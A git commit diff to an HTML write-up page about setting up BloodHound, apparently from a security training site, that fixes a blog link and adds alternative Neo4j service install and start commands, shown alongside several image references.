




==== commit d7cc611e: "Update bloodhound-1.html" ====
--- a/writeups/bloodhound-1.html
+++ b/writeups/bloodhound-1.html
@@ -160,7 +160,7 @@
                     <a href="https://www.rednexus.academy" class="flex items-center">
                         <img src="[data-uri]" alt="RedNexus" class="h-10 w-auto mr-3 rounded-md">
                     </a>
-                    <a href="https://blogs.rednexus.academy" class="text-cyan-700 border border-cyan-700 hover:bg-cyan-50 transition duration-150 ease-in-out px-4 py-2 rounded-md font-bold text-sm">
+                    <a href="https://blog.rednexus.academy" class="text-cyan-700 border border-cyan-700 hover:bg-cyan-50 transition duration-150 ease-in-out px-4 py-2 rounded-md font-bold text-sm">
                         Blogs
                     </a>
                 </div>
@@ -224,6 +224,7 @@
                                 <button class="copy-btn" onclick="copyCode(this)">Copy</button>
                                 <div class="text-green-400 terminal-prompt">cd .\neo4j-community-2025.10.1\bin\</div>
                                 <div class="text-green-400 terminal-prompt">.\neo4j.bat windows-service install</div>
+                                <div class="text-green-400 terminal-prompt">or > .\neo4j.bat install-service</div>
                                 <pre class="terminal-output text-sm text-green-200">Neo4j service installed.</pre>
                             </div>
                         </div>
@@ -235,6 +236,7 @@
                             <div class="bg-slate-900 p-3 rounded-lg code-font mt-2 code-block-wrapper">
                                 <button class="copy-btn" onclick="copyCode(this)">Copy</button>
                                 <div class="text-green-400 terminal-prompt">net start neo4j</div>
+                                 <div class="text-green-400 terminal-prompt">or > .\neo4j.bat start </div>
                                 <pre class="terminal-output text-sm text-green-200">The Neo4j Graph Database - neo4j service is starting..
 The Neo4j Graph Database - neo4j service was started successfully.</pre>
                             </div>
@@ -981,3 +983,5 @@
 </body>
 
 </html>
+
+

